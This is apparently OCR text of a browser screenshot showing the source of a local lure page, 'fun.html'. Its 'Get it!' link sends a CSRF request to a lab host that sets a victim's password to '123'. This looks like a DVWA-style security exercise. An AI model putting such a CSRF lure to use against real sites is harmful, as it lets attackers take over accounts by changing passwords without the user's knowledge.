 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
聘 http://127.0.0.1/fun.html × http://127.0.0.1/fun.html × +
view-source:http://127.0.0.1/fun.html 搜索
1 <html>
2 <body>
3 <a href="http://172.16.2.200/vulnerabilitie/csrf/?password_new=123&password_conf=123&Change=Change">Get it!</a>
4 </body>
5 </html>